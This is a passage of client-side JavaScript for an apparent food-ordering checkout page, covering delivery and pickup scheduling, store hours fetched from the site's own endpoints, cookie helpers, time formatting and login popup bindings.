        d = new Date(  date  );
        $(".delivery_date").val($.datepicker.formatDate('D, M d, yy', d));
    },
    
    getCurrentTimJs : function()
    {
        var self = this;
        servtime  = self.getServerTime();
        servtime  = servtime.split(",");
        servtime[1] = parseInt(servtime[1]-1);
        return new Date(servtime[0],servtime[1],servtime[2],servtime[3],servtime[4],servtime[5] );
    },
    
    getAlphaDay : function(day)
    {
        var days = ['Sun','Mon','Tue','Wed','Thu','Fri','Sat'];
        return days[day];
    },
    
    getAlphaMonth : function(month)
    {
        var monthNames = ["Jan", "Feb", "Mar", "Apr", "May", "Jun","Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        return monthNames[month];
    }, 
    
    onSpecificDateCallavailTime : function( target_date ) // not returning anything
    {
        var self = this;
        return;

        if( !target_date )
          target_date  = self.getCurrentTimJs();
      
        datepickerDate = new Date( $( '.delivery_date' ).datepicker( "getDate" ) );
   

        var current_day = self.getAlphaDay( datepickerDate.getDay() )+", "+self.getAlphaMonth(datepickerDate.getMonth())+" "+datepickerDate.getDate()+", "+datepickerDate.getFullYear();


        var days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
        selectedDay = $("#selected_day").val();
        $("#selected_day").val(selectedDay);
        var add_id = $("#hidden_store_id").val();
        if(add_id=="")
        {
            add_id=$("#hidden_default_store_id").val();
        }
        
        var is_delivery = -1;
        var order_type = $("#order-type").val();
        if(order_type){
          
            is_delivery  = 1;
        } else {
            is_delivery  = 0;
        }
        
     
         var isCurrentDay = 1;
         var selectedDay  = $("#selected_day").val();
         var currentTime;
         currentTime = currentDate.getHours() + ":" + currentDate.getMinutes();
        
        if(currentDate.withoutTime() < datepickerDate.withoutTime()){
            
            dateSel          = days[datepickerDate.getDay()];
            
            $obj = { "isDelivery": is_delivery , "current_time" : currentTime , "current_day" : current_day , "store_id" : add_id , "selectedDay" : dateSel , "isCurrentDay" : 0  };
        }else{
            
            dateSel          = days[currentDate.getDay()];
            $obj = { "isDelivery": is_delivery , "current_time" : currentTime , "current_day" : current_day , "store_id" : add_id , "selectedDay" : dateSel , "isCurrentDay" : isCurrentDay  }; 
        }
        self.setCurrentDate( current_day );
    },

    getAddressInfo: function(add_id) 
    {
        $.ajax({
            type: "POST",
            data: {
                "store_id": add_id
            },
            url: SITE_URL + 'checkout/pickupAddressInfo',
            beforeSend: function() {
                $("#ajax-loader").show();
            },
            complete: function() {
                $("#ajax-loader").hide();
            },
            success: function(e) {
                $(".checkoutdynamicdiv").html(e);
                bindCheckoutPageEvents();
                ha.common.check_validations_state();
            }
        });
    },

    setZipStatus : function( threshold )
    {
         ha.common.setCookie( "zip_status", threshold , 1);
    },

    getZipStatus_return : function(  )
    {
        return ha.common.getCookie("zip_status");
    },

    clearZipStatus : function(  )
    {
        ha.common.setCookie( "zip_status", null );
    },



    getZipStatus : function( threshold )
    {
        $.when( checkZipNeeds100(  ) ).done( function(  )
        {

        });
         return ha.common.getCookie("zip_status");
    },


    setDateChanged: function( dateChanged )
    {
        ha.common.setCookie( "date_changed", dateChanged );
    },

    getDateChanged: function(  )
    {
        if( ha.common.getCookie("date_changed") )
            return ha.common.getCookie("date_changed");
        else
            return 0;

    },


    setToday: function( today )
    {
        ha.common.setCookie( "today",today );
    },

    getToday: function(  )
    {
        if( ha.common.getCookie("today") )
            return ha.common.getCookie("today");
        else
            return 0;
    },

    setDelivery: function( trueForDelivery )
    {
        ha.common.setCookie( "is_delivery",trueForDelivery );
    },

    getDelivery: function(  )
    {
          if( ha.common.getCookie("is_delivery") )
            return ha.common.getCookie("is_delivery");
        else
            return 0;

    },

    clearUserTimeTemp : function(  )
    {

        this.setTimepicked( 0 );
        this.setSpecificDateTime( 0 );
    },

    clearUserTimeValidated : function(  )
    {
        this.setUserTimeValidated( 0 );
    },

    setUserTimeValidated: function( user_date )
    {
        if( user_date != 0  )
            date_pack = JSON.stringify(  user_date );
        else
            date_pack = 0;
        this.setCookie( "user_date_validated", date_pack , 1);
    },

    getUserTimeValidated: function(  )
    {
        if( ha.common.getCookie("user_date_validated") )
            return JSON.parse( ha.common.getCookie("user_date_validated") );
        else
            return 0;
    },

    setSpecificDateTimeFromElements: function(  )
    {
        this.setTimepicked( 1 );
        ha.common.setCookie( "newDate", $( ".delivery_date" ).val(  ) );
        ha.common.setCookie( "newTime", $('.timedropdown').val(  ) );
    },

    setSpecificDateTime: function( newDate, newTime )
    {
        if( newDate == 0 ){
            ha.common.setCookie( "newDate", 0,1 );
            ha.common.setCookie( "newTime", 0, 1);
        }
        else
           ha.common.setSpecificDateTimeFromElements(  );
       
    },

    getSpecificDate: function(  )
    {
        var newDate = ha.common.getCookie("newDate");
        if( newDate )
            return newDate;
        else
            return 0;
    },

    getSpecificTime: function(  )
    {
        var newTime = ha.common.getCookie("newTime");
        if( newTime )
            return newTime;
        else
            return 0;
    },

    setOpenTime: function ( openTime )
    {
        
        ha.common.setCookie( "open_time", openTime );
    },

    setClosedTime: function ( closedTime )
    {
        ha.common.setCookie( "closed_time", closedTime );
    },

    setCurrentTime: function ( time_set )
    {
        ha.common.setCookie( "current_time", JSON.stringify( time_set ) );
    },

    getCurrentDateFromServer: function(  )
    {
        currentDayHour = self?.currentDayHour ? self.currentDayHour : false;
        if(!currentDayHour || self.callBool)
        {
            $.ajax({
                    type: "POST",
                    url: SITE_URL + 'checkout/getCurrentHour/',
                    async: false,                   
                    success: function(data)
                    {
                        currentDayHour = JSON.parse(data);
                        self.currentDayHour = currentDayHour
                    }
                });
        }

            var currentHour = parseInt(currentDayHour.hour);
            var currentDay = parseInt(currentDayHour.day);
            var currentDate = currentDayHour.date_time_js;
            
            
            currentDate = currentDate.split(",");
            var current_date = new Date(currentDate[0], currentDate[1] - 1, currentDate[2], currentDate[3], currentDate[4], currentDate[5]);
            self.callBool = false;
            return current_date;
    },

    getCurrentTime: function (  )
    {
        if( ha.common.getCookie("current_time") ){
            return JSON.parse(  ha.common.getCookie("current_time") );
        }
        else
        {
            return this.getServerTime(  );
        }
        
    },

    getCurrentDayHour: function(  )
    {
        date = this.getCurrentDateFromServer(  );

        date = new Date( date );

        return date;
    },

    getCurrentDateTime: function(  )
    {
        date = this.getCurrentDayHour(  );
        return date;
    },



    format_date: function( d )
    {
        self = this;
        if( this.is_empty( d ) == 1 )
            return undefined; 

        date = new Date(  d  );
        var date_string = self.getAlphaDay(date.getDay())+", "+self.getAlphaMonth(date.getMonth())+" "+date.getDate()+", "+date.getFullYear();
        return date_string;
    },

    military_to_regular: function( timeString, showMeridian )
    {
        var time_split = timeString.split(/\:|\-/g);
        var display_hours = parseInt(  time_split[0] ) ;
        var minutes = time_split[1];
        var meridin
        if( display_hours > 12 )  {
            meridian = 'PM';
            display_hours = display_hours - 12;
        }
        else if ( display_hours == 12 )
        {
            meridian = 'PM';
            display_hours = display_hours;   
        }
        else
        {
            meridian = 'AM';
            if ( display_hours == 0 )
                 display_hours = 12;
        }

        if( showMeridian )
            return display_hours +":" +minutes +" " + meridian;  
        else
            return display_hours +":" +minutes ;  
    },

    format_time: function( d )
    {
        self = this;
        if( this.is_empty( d ) == 1 )
            return undefined; 

        date = new Date(  d  );
        var time_string = this.pad( date.getHours(), 2) + ":" + this.pad( date.getMinutes(), 2);
        
        return time_string;
    },

    format_date_time: function( d )
    {
        self = this;
        if( this.is_empty( d ) == 1 )
            return undefined; 

        date_string = this.format_date( d );
        time_string = this.format_time( d );

        return date_string + " " + time_string;
    },

    compare_times: function( d1, d2 )
    {
        if( this.is_empty( d1 ) == 1 )
            return undefined;

        if( this.is_empty( d2 ) == 1 )
            return undefined;

        date1 = new Date( d1 );
        date2 = new Date( d2 );

        date_comp_1 = new Date( date1 );
        date_comp_2 = new Date( date1 );

        date_comp_1 = this.blank_time( date_comp_1 );
        date_comp_2 = this.blank_time( date_comp_2 );

        date_comp_1.setHours( date1.getHours(  ) );
        date_comp_1.setMinutes( date1.getMinutes(  ) );
        date_comp_1.setSeconds( date1.getMinutes(  ) );
        date_comp_1.setMilliseconds( date1.getMinutes(  ) );

        date_comp_2.setHours( date2.getHours(  ) );
        date_comp_2.setMinutes( date2.getMinutes(  ) );
        date_comp_2.setSeconds( date2.getMinutes(  ) );
        date_comp_2.setMilliseconds( date2.getMinutes(  ) );

        var result = "";
        if( date_comp_1.getTime(  ) > date_comp_2.getTime(  ) )
            result = ">";
        else if ( date_comp_1.getTime(  ) < date_comp_2.getTime(  ) ) 
            result = "<";
        else if ( date_comp_1.getTime(  ) == date_comp_2.getTime(  ) ) 
            result = "=";
        else
            result = "?";

        return result;
    },

    get_date_difference: function( start_date, end_date )
    {
        var date1 = new Date( start_date );
        var date2 = new Date( end_date ); 
        var start = Math.floor(date1.getTime() / (3600 * 24 * 1000)); 
        var end = Math.floor(date2.getTime() / (3600 * 24 * 1000)); 
        var daysDiff = end - start; 
        return daysDiff;
    },


    blank_time: function( d )
    {
        d = new Date(  d );
        d.setHours( 0 );
        d.setMinutes( 0 );
        d.setSeconds( 0 );
        d.setMilliseconds( 0 );
        return d;
    },

    compare_dates: function( d1, d2 )
    {
        if( this.is_empty( d1 ) == 1 )
            return undefined;

        if( this.is_empty( d2 ) == 1 )
            return undefined;

        date_comp_1 = new Date( d1 );
        date_comp_2 = new Date( d2 );

        date_comp_1 = this.blank_time( date_comp_1 );
        date_comp_2  = this.blank_time( date_comp_2 );


        var result = "";
        if( date_comp_1.getTime(  ) > date_comp_2.getTime(  ) )
            result = ">";
        else if ( date_comp_1.getTime(  ) < date_comp_2.getTime(  ) ) 
            result = "<";
        else if ( date_comp_1.getTime(  ) === date_comp_2.getTime(  ) ) 
            result = "=";
        else
            result = "?";

        return result;
    },

    set_date_time : function( date, time  )
    {
        time_split = time.split(/\:|\-/g);
        day = new Date( date );
        day.setSeconds( 0 );
        day.setMilliseconds( 0 );

        day.setHours( time_split[0] );
        day.setMinutes( time_split[1] );
        
        return day;
    },


    pad : function (num, size) 
    {
        var s = num+"";
        while (s.length < size) s = "0" + s;
        return s;
    },


    is_empty: function( thing )
    {
        if( thing == 'undefined'    ||
            thing == undefined      ||
            thing == null           ||
            thing == ''             ||
            thing === false )
            return 1;
        else
            return 0;
    },
    date_plus_1 : function( d )
    {
        var date = new Date( d );
        date.setDate( date.getDate() + 1 );
        return date;
    },
    

    getClosedTime: function (  )
    {
        var closedTime = ha.common.getCookie("closed_time");
        if( closedTime )
        {
            return closedTime;
        } else
        {
            this.checkTimingsRealtedConditions(  );
            return this.getCookie("closed_time");
        }
        
    },

    getOpenCloseFromDate: function( date ) // get open close store time from timefloor
    {
        date = new Date( date );
        var today_DayOfWeek = date.getDayName(  );

        // var order_type = $("#order-type").val();

        if($('.top-buttons-wrapper li .active').text() == "DELIVERY")
        {
            var deliveryOrPickup = "delivery";
            var deliveryAddressId = $("input.address_selected").val();
            var address_id = deliveryAddressId;
        } 
        else if($('.top-buttons-wrapper li .active').text() == "PICK-UP")
        {
            var deliveryOrPickup = "pickup";

            var storeId = $("#hidden_store_id").val();
            // if(storeId == "")
            // {
            //     storeId = $("#hidden_default_store_id").val();
            // }

            var address_id = storeId;
        }

        if(today_DayOfWeek == self.timeslot_information?.day && address_id == self.timeslot_information?.address_id && deliveryOrPickup == self.timeslot_information?.deliveryOrPickup)
        {
            var store_timeslot_response = self.timeslot_information;
        } 
        else 
        {
            var store_timeslot_response = self.get_store_timeslot_ajax( today_DayOfWeek, address_id , deliveryOrPickup ) ;
            
            store_timeslot_response = JSON.parse( store_timeslot_response.responseText);
            
            self.timeslot_information.address_id = address_id ;
            self.timeslot_information.deliveryOrPickup = deliveryOrPickup;
        }


        var open_time =  store_timeslot_response['open'] ;
        var close_time =  store_timeslot_response['close'];
        var open_d = this.set_date_time(  date,  open_time );
        var close_d = this.set_date_time(  date,  close_time );
       

        // if(  store_timeslot_response['delivery_active'] == 1 ){     // active 1 means it's off 
            // store_delivery_off_message =  1;
        // }
        // else{
            store_delivery_off_message = 0;
        // }

         ret = {
                    "day_of_week" :store_timeslot_response['day'],
                    "store_closed_on_day":  store_timeslot_response['store_active'],
                    "store_delivery_off_message": store_delivery_off_message,
                    "open_time": open_d,
                    "close_time": close_d,
                    "store_id":store_timeslot_response['store_id']
            };

        return ret;
    },

    getOpenTime: function( ) 
    {   
        var openTime = ha.common.getCookie("open_time") 
        if( openTime ){
            return openTime;
        }
        else
        { 
            this.checkTimingsRealtedConditions(  );
            return this.getCookie("open_time");
        }
    },

    placeOrderDisabled: function (  )
    {
        $(".place-order").addClass("disabled");
    },

    placeOrderEnabled: function (  )
    {
        $(".place-order").removeClass("disabled");
    },
    

    setNowDisabled : function( trueToDisableNow )
    {
        ha.common.setCookie( "trueToDisableNow", trueToDisableNow );
    },


    getNowDisabled : function(   )
    {
         if( ha.common.getCookie("trueToDisableNow") == true )
            return 1;
        else
            return 0;
    },


    setCurrentDate : function( currentDate )
    {
        ha.common.setCookie( "current_date",currentDate );
    },

    getCurrentDate : function(  )
    {
        if( ha.common.getCookie("current_date") ){
              current_date = ha.common.getCookie("current_date");
              var day = new Date(current_date);
            var current_day = this.getAlphaDay(day.getDay())+", "+this.getAlphaMonth(day.getMonth())+" "+ ( day.getDate() ) +", "+day.getFullYear();
            return current_day;
        }
        else
        {
            var day = new Date();
            var current_day = this.getAlphaDay(day.getDay())+", "+this.getAlphaMonth(day.getMonth())+" "+ ( day.getDate() ) +", "+day.getFullYear();
            return current_day;
        }
    },

    getCurrentDatePlus1 : function(  )
    {
            var result = new Date( );
            result.setDate( result.getDate() + 1 );
         
            var current_day = this.getAlphaDay(result.getDay(  ) )+", "+this.getAlphaMonth(result.getMonth())+" "+ ( result.getDate() ) +", "+result.getFullYear();
            return current_day;
    },


    pad : function (num, size) {
        var s = num+"";
        while (s.length < size) s = "0" + s;
        return s;
    },

    formatTimeBB: function( d )
    {
        if( !d ) 
            return;

        day = new Date( d );
        hour = this.pad( day.getHours(), 2 );
        minute = this.pad( day.getMinutes(), 2 );

        return hour +":"+minute;
    }, 

    formatDateTimeBB: function( datetime )
    {
        return(  this.formatDateBB( datetime ) + " " + this.formatTimeBB( datetime ) );
    },

    formatDateBB: function( d )
    {
        self = this;
        day = new Date( d );
        if( !day ) 
            return;

        return(  self.getAlphaDay(day.getDay())+", "+self.getAlphaMonth(day.getMonth())+" "+day.getDate() +", "+day.getFullYear() );
    },
    getNoon: function( )
    {

    },


    setCheckoutFirstRun : function(  )
    {
        ha.common.setCookie( "checkout_first_run", 1 );
    },

    getCheckoutFirstRun : function(  )
    {
        if( ha.common.getCookie("checkout_first_run") )
            return ha.common.getCookie("checkout_first_run");
        else
            return 0;
    },

    clearCheckoutFirstRun : function(  )
    {
         ha.common.setCookie( "checkout_first_run", 0 );
    },


    setUserLastPick : function(  wasUser )
    {
        ha.common.setCookie( "last_pick", wasUser );
    },

    getUserLastPick : function(   )
    {
         if( ha.common.getCookie("last_pick") )
            return ha.common.getCookie("last_pick");
        else
            return 0;
    },

    setTimeStateArray: function ( timestate )
    {
       this.time_state_array = timestate;
    },

    getTimeStateArray: function (  )
    {
        return this.time_state_array;

    },

    setNotEnough: function ( notEnough )
    {

        ha.common.setCookie( "not_enough",notEnough );
    },

    getNotEnough: function ( notEnough )
    {
        if( ha.common.getCookie("not_enough") )
            return ha.common.getCookie("not_enough");
        else
            return 0;
    },

    setTimepicked: function ( timePicked )
    {
        ha.common.setCookie( "time_picked",timePicked );
    },

    getTimepicked: function ( )
    {
        var time_picked = ha.common.getCookie("time_picked");
        if( time_picked )
            return time_picked;
        else
            return 0;
    },

    set24HoursRequired: function ( is24Hours )
    {
         ha.common.setCookie( "requires_24_hours",is24Hours);
    },

    get24HoursRequired: function ( )    
    {
        if( ha.common.getCookie("requires_24_hours") )
            return ha.common.getCookie("requires_24_hours");
        else
            return 0;
    },

    setOpenHour: function( hour )
    {
        ha.common.setCookie( "open_hour", hour);
    },

    setCloseHour: function( hour )
    {
        ha.common.setCookie( "close_hour", hour);
    },

    getCloseHour: function ( )    
    {
        if( ha.common.getCookie("close_hour") )
            return ha.common.getCookie("close_hour");
        else
            return 0;
    },

    getOpenHour: function ( )    
    {
        if( ha.common.getCookie("open_hour") )
            return ha.common.getCookie("open_hour");
        else
            return 0;
    },


    setClosed: function( isClosed )
    {
        ha.common.setCookie( "store_is_closed", isClosed);
    },

    getClosed: function( )
    {
        if( ha.common.getCookie("store_is_closed") )
            return ha.common.getCookie("store_is_closed");
        else
            return 0;
    },

   
    getServerTime : function()
    {
        var dateTime = self?.dateTime ? self.dateTime : false;
        var self = this;
        var currentDayHour = 0;
        if(!dateTime)
        {
            $.ajax({
                type: "POST",
                url: SITE_URL + 'checkout/getCurrentHour/',
                async: false,
                success: function(data) {
                     $json =  JSON.parse(data);

                    if($json.date_time_js){
                        dateTime = $json.date_time_js;
                        self.dateTime = dateTime;
                    }

                }
            });
        }
        return dateTime;
    },

    dumpTimeParams: function(  )
    {
        return;
    },

    conditional_clear_checkout_message: function( $inner_text  )
    {
        if( $('.checkout-msg-red').text(  ) == $inner_text )
            clear_checkout_message(  );
    },

    clear_checkout_message: function(  )
    {
        $('.checkout-msg-red').remove();
    },
    set_checkout_message: function( txt )
    {
        $('.checkout-msg-red').remove();
        if( !txt || txt == undefined )
            return;
        var msg = "<span class='checkout-msg-red'>"+txt+"</span>";
        $("div.delivery-details-wrapper div.date-time > p").after(msg);
    },

    getSpecificDayForStore: function( storeId )
    {
        if(self.specific_day && self.specific_message && (storeId = self.specific_storeId))
        {
            return self;
        }

        self = this;
        $.ajax({
            type: "POST",
            dataType: 'json',
            async: false,
            data: {
                "storeId": storeId
            },
            url: SITE_URL + 'checkout/getSpecificDayForStore',
            beforeSend: function() {
                $("#ajax-loader").show();
            },
            complete: function() {
                $("#ajax-loader").hide();
            },
            success: function(e) {
                var message  = e.message;
               
                if(message !='')
                { 
                    self.specific_day = e.specific_day;
                    self.specific_message = e.specific_message;
                    self.specific_storeId = storeId;
                   
                    if( !self.specific_day )
                    {
                        self.specific_message = '';
                    }
 
                }
            }
        });

    },

    getTimeAvilableSlots: function(oBj) 
    {
        time_list = this.get_all_possible_times(  );
         $(".timechange").html("");
         current_value = $(".timechange").val();
        $(".timechange").html(
            '<select class="timedropdown">' +
            time_list +
            "</select>"
            );
        set_time_html( current_value );

        return;
        
        if(!ha.common.specific_exec)
        {
            var self = this;
            if(!oBj.current_day)
            {
                var currentDate = new Date();
                var current_day = self.getAlphaDay(currentDate.getDay())+", "+self.getAlphaMonth(currentDate.getMonth())+" "+currentDate.getDate()+", "+currentDate.getFullYear();
                oBj.current_day = current_day;
            }
            else
            {
                var dateChoosen = new Date(oBj.current_day);            
                if(self.getCookie("specific_date_sel")=='')
                {
                var currentDate = new Date(); 
                }
                else{
                     var currentDate = new Date(self.getSpecificDate(  ));   
                }
            
                if(dateChoosen.getFullYear() < currentDate.getFullYear())
                {
                    var current_day = self.getAlphaDay(currentDate.getDay())+", "+self.getAlphaMonth(currentDate.getMonth())+" "+currentDate.getDate()+", "+currentDate.getFullYear();
                    oBj.current_day = current_day;
                }
            }
        
            $.ajax({
                type: "POST",
                dataType: 'json',
                data: {
                    "current_day": oBj.current_day,
                    "current_time": oBj.current_time,
                    "store_id": oBj.store_id,
                    "selectedDay": oBj.selectedDay,
                    "isCurrentDay": oBj.isCurrentDay
                },
                url: SITE_URL + 'checkout/changeTimeOnStoreSelection',
                success: function(e) {
                   
                    var message  = e.message;
                    if(message !='')
                    { 
                        

                         $('.checkout-msg-red').remove();
                         var msg = "<span class='checkout-msg-red'>"+e.message+"</span>";
                         $(".place-order").addClass("disabled");
                         $("div.delivery-details-wrapper div.date-time > p").after(msg);
                        
                    }

                    else{ 
                    if (e == "Closed") {
                        self.setClosed( 1 );
                        e = "<div class='shopclosemsg' style='padding: 5px 0px 5px 10px'>Close</div>";
                    }
                    $(".timechange").html("");
                    $(".timechange").html(e.html);
                
                    if(ha.common.getCookie("specific_date_exists") == 1)
                        {
                            self.setCookie("specific_date_sel",ha.common.getCookie("specific_date_sel"), 1);
                        }else
                           self.setCookie("specific_date_sel",$(".delivery_date").val(), 1);
                    }
                    setTimeout(function () {

                    }, 500); 
                    ha.common.specific_exec = true;
                }
            });
        }
    },

    tConvert: function (time)
    {
        time = time.toString ().match (/^([01]\d|2[0-3])(:)([0-5]\d)(:[0-5]\d)?$/) || [time];

        if (time.length > 1) 
        { 
            
          time = time.slice (1);  // Remove full string match value
          time[5] = +time[0] < 12 ? 'AM' : 'PM'; // Set AM/PM
          time[0] = +time[0] % 12 || 12; // Adjust hours
        }
       
          return time[0] + ":" + time[2] + time[5];
    },

    get_all_possible_times: function(  )
    {
        buffer = '';
        for( hour = 8; hour < 24; hour ++ )
        {
            for( minute = 0; minute <60; minute = minute + 15  )
            {
                time_text = this.pad( hour, 2 ) + ":" + this.pad( minute, 2);
                time_new = this.tConvert( time_text );
                buffer = buffer + '<option value="' + time_text  + '">' +  time_new +  '</option>';
            }
        }
        return buffer;
    },

    check_out_autoSelect: function() 
    {
        var self = this;
        var dataObj = null;
        $.ajax({
            type: "POST",
            url: SITE_URL + 'checkout/getLastOrder/',
            async: false,
            dataType: 'json',
            success: function(data) 
            {
                dataObj = data;
            }
        });

        if (dataObj) $dat = dataObj.Data;
        else $dat = null;

        var $init_prior = false;

        if ($dat)
        {
            $init_prior = true;
            if ($dat.delivery == 1)
            {
                setTimeout(function() {
                    $('a:contains(DELIVERY)').trigger('click');
                    setTimeout(function() {
                        var address_id = $.session.get('address_id')
                        if(address_id)
                        {
                            $('.select_address').val(address_id).trigger('change');
                        }
                        else
                        {
                            $('.select_address').val($dat.address_id).trigger('change');
                        }

                        if( $('#changeBilling').length>0 )
                        {
                          // $('#changeBilling > option:eq(2)').prop( 'selected',true ); 

                            var card_id = $.session.get('card_id') != null || $.session.get('card_id') != 'null' ? $.session.get('card_id') : 1;
                            $('#changeBilling').val(card_id).prop( 'selected', true ).trigger('change');
                        }

                        if( $('#changeBilling option[value='+$dat.billinginfo_id+']').length>0 )
                        {
                            // this fixes the thing where with a card but on first use the system shows the popup...
                            var valid_card = -1;
                            $('#changeBilling option').each(
                                function()
                                {
                                    if ( jQuery(this).val() != '-1' && jQuery(this).val() != '0')
                                    {
                                        valid_card = jQuery(this).val();
                                        return valid_card;
                                    }
                                }
                            );
                            
                            if( valid_card != -1 )
                            {
                                $('#changeBilling option[value='+valid_card+']')
                                $('#changeBilling').val(valid_card).prop( 'selected', true );
                                $('#changeBilling').val(valid_card).trigger('change');
                            }
                            else
                            {
                                $('#changeBilling').val($dat.billinginfo_id).prop( 'selected', true );
                                $('#changeBilling').val($dat.billinginfo_id).trigger('change');
                            }
                        }
                        else
                        {
                            $('#changeBilling').val(-1).trigger('change');    
                        }
                        ha.common.check_validations_state();
                        self.check_current_condition_for_time();
                        $('input[name="delivery_store_id"]').val($dat.store_id);
                        $("#hidden_store_id").val($dat.store_id);
                    }, 1000);
                }, 1000);
            }
            else
            {
                setTimeout(function() 
                {
                    $('a:contains(PICK-UP)').trigger('click');
                    setTimeout(function()
                    {
                        $('.select_pickup').val($dat.address_id).trigger('change');
                        self.getAddressInfo($dat.address_id);
                        if($('#changeBilling option[value='+$dat.billinginfo_id+']').length>0)
                        {
                            $('#changeBilling').val($dat.billinginfo_id).trigger('change');
                        }
                        else
                        {
                            $('#changeBilling').val(-1).trigger('change');    
                        }
                        ha.common.check_validations_state();
                        self.check_current_condition_for_time();
                        $("#hidden_store_id").val($dat.store_id);
                        self.updatePickupOrDeliveryInCart(0);
                        self.check_current_condition_for_time();
                    }, 1000);
                }, 1000);
            }
            
            if( self.getUserTimeValidated(  ) == 0  && self.getTimepicked(  ) == 0)
                $($("input[name='radiog_lite'] ")[0]).trigger("click");
            return true;
        }
        else
        {
            setTimeout(function() {
               // $('a:contains(DELIVERY)').trigger('click');
                setTimeout(function() {
                    session = self.check_session_state();
                    if( session.session_state != false)
                    {
                        var address_id = $.session.get('address_id') != null || $.session.get('address_id') != 'null' ? $.session.get('address_id') : '';
                        var card_id = $.session.get('card_id') != null || $.session.get('card_id') != 'null' ? $.session.get('card_id') : '';
                        $('.select_address').val(address_id).trigger('change');
                        $('.a.add-credit-card, a.edit_card').attr("data-id", card_id);
                        $('.a.add-credit-card, a.edit_card').trigger('click');
                    }
                }, 1000); 
              }, 1000); 
        }
       
        return false;
    },
    
    common_init: function(  )
    {
        var self = this;

        if( $('#changeBilling').length > 0 )
        {
            var card_id = $.session.get('card_id') != null || $.session.get('card_id') != 'null' ? $.session.get('card_id') : 1;
            $('#changeBilling').val(card_id).prop( 'selected', true ).trigger('change');
        }
        else
        {
            $('#changeBilling').val(-1).trigger('change');    
        }
        
        ha.common.check_validations_state();
        // self.check_current_condition_for_time(  );
                

        if( self.getUserTimeValidated(  ) == 0  && self.getTimepicked(  ) == 0)
        {
            $( $("input[name='radiog_lite'] ")[0] ).trigger("click");
            
        }

    },

    getTimeFromTimeChangeElement: function(  )
    {
        var time_val = $('div.timechange select').val();
        if( time_val == undefined || time_val == 'undefined' ){
            time_val = "12:00PM";
        }
        var time_only = time_val.replace(" PM", "");
        time_only = time_val.replace(" AM", "");
        time_only = time_only.split(":");
    },


    get_store_timeslot_ajax: function( dayOfWeekName, address_id, delivery_pickup )
    {
       return  $.ajax({
            type: "POST",
            url: SITE_URL + 'checkout/getCurrentStoreTimeSlot/',
            async: false,
            data: {
                deliveryOrPickup: delivery_pickup,
                id: address_id,
                day: dayOfWeekName
            },
            beforeSend: function() {
                $("#ajax-loader").show();
            },
            complete: function() {
                $("#ajax-loader").hide();
            },
            success: function( ajax_response ) {
                if(ajax_response == "false")
                {
                    return false;
                }
                else
                {
                    store_timing = JSON.parse(ajax_response);
                    self.timeslot_information = store_timing ;
                    return   store_timing;
                }
                
            }
        });
        
    },

    checkTimingsRealtedConditions:  function( selectedDate )
    { 
        var self = this;

        if( selectedDate == undefined )
        {
            selectedDate = $( ".delivery_date" ).val(  );
        }

        var today_Date = new Date ( self.getCurrentDateFromServer(  ) );
        var today_DayOfWeek = today_Date.getDayName(  );
      
        var is_delivery = -1;

        if ($('.top-buttons-wrapper li .active').text() == "DELIVERY") {
            is_delivery = 1;
            self.setDelivery( 1 );
        } else if ($('.top-buttons-wrapper li .active').text() == "PICK-UP") {
            is_delivery = 0;
            self.setDelivery( 0 );
        }   
        
        // var is_delivery = 1;    
        
      
            if ( is_delivery == 0 )
            {
                 deliveryOrPickup = "pickup";
                var pickupStoreId = $("input.pickup_address_id").val();
                var address_id = pickupStoreId;
            }
            else
            {
                deliveryOrPickup = "delivery";
                var deliveryAddressId = $("input.address_selected").val();
                var address_id = deliveryAddressId;
            }
            
            if(today_DayOfWeek == self.timeslot_information?.day && address_id == self.timeslot_information?.address_id && deliveryOrPickup == self.timeslot_information?.deliveryOrPickup)
            {
                var store_timeslot_response = self.timeslot_information;
            } 
            else 
            {
                var store_timeslot_response = self.get_store_timeslot_ajax( today_DayOfWeek, address_id , deliveryOrPickup ) ;
                store_timeslot_response_text = JSON.parse( store_timeslot_response.responseText  );
                
                self.timeslot_information.address_id = address_id ;
                self.timeslot_information.deliveryOrPickup = deliveryOrPickup;

            }
            
            
            this.setOpenTime( this.set_date_time(  today_Date,  store_timeslot_response_text['open'] ) );
            this.setClosedTime( this.set_date_time(  today_Date,  store_timeslot_response_text['close'] ) );
    
            this.setOpenHour( store_timeslot_response_text['open'] );
            this.setCloseHour( store_timeslot_response_text['close'] );
            
            if( store_timeslot_response_text == false || store_timeslot_response_text == null ){
                return false;
            };

            $("#hidden_store_id").val( store_timeslot_response.store_id ); 
    }, 

    check_current_condition_for_time : function(  )
    {

    },

    checkNowStoreIsOpened: function()
    {
    },
    
    checkForAllConditionsPlaceOrderButton: function(){
        
    } ,

    get_all_zip_codes: function() 
    {
        var self = this;
        $.ajax({
            type: "POST",
            url: SITE_URL + 'myaccount/getAllzipcodes/',
            async: false,
            dataType: 'json',
            beforeSend: function() {
                $("#ajax-loader").show();
            },
            complete: function() {
                $("#ajax-loader").hide();
            },
            success: function(data) {
                self.zipcodes = [];
                Object.keys(data).forEach(function(e) {
                    self.zipcodes.push(data[e]);
                });
            }
        });
    },


    getStore_id_using_zip: function(zip) 
    {
        var self = this;
        var store_id;
        $.ajax({
            type: "POST",
            data: {
                'zip': zip
            },
            url: SITE_URL + 'myaccount/getStoreFomZip/',
            async: false,
            dataType: 'json',
            beforeSend: function() {
                $("#ajax-loader").show();
            },
            complete: function() {
                $("#ajax-loader").hide();
            },
            success: function(data) {
                if (data[0]) {
                    store_id = data[0].store_id;
                } else {
                    store_id = 0;
                }
            }
        });

        return store_id;
    },

    
    common_button_click_events: function() 
    {
        var self = this;
        //facebook login poup
        $(".login-facebook").unbind('click').on('click', function(e) {
            e.preventDefault();
            self.facebook_login();
        });
        //login popup
        $(".login").unbind('click').on('click', function(e) {
            $(".error_msg").empty();
            e.preventDefault();
            self.login_popup();
        });
        // user login popup
        $(".user-login").unbind('click').on('click', function(e) {
            $(".error_msg").empty();
            e.preventDefault();
            self.user_login_popup();
        });
        //forgot password
        $(".forgot-password").unbind('click').on('click', function(e) {
            $(".error_msg").empty();
            e.preventDefault();
            self.forgot_password_popup();
        });
        //create account
        $(".create-account,.create-account-btn").unbind('click').on('click', function(e) {
            $(".error_msg").empty();
            e.preventDefault();
            self.register_popup();
        });

       
        $('.account-profile,.shopping-cart, .deliver-button').unbind('click').on('click', function(e) {
            $(".error_msg").empty();
            e.preventDefault();
            session = ha.common.check_session_state();
            
            if (session.session_state == false) {
                ha.common.setShortCookie("redirect", $(this).attr('href') ,1);
                 if(session.facebook_only_user == false){
                   ha.common.login_popup($(this));
                 } else {
